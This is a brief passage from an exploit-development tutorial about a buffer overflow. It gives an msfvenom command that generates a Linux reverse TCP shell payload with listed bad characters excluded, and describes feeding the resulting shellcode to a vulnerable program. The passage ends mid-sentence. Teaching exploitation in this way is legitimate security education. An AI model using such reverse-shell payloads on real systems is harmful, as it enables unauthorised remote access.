Now that we know what characters break our shellcode, we can issue our msfvenom command to grab a payload, as follows:
# msfvenom --payload linux/x86/shell/reverse_tcp LHOST=127.0.0.1 LPORT=45678 --format py --bad-chars '\x00\x09\x20\x0a\xff'
What you do with the output is up to you. You could dump it into a Python script that you'd call as an argument when you run the vulnerable program. In the following example, we've dumped it straight into a single command for ease:

Here we see a proof-of-concept: all of that gunk is sanitized payload with the return memory overwrite concatenated at the end. This proves ...

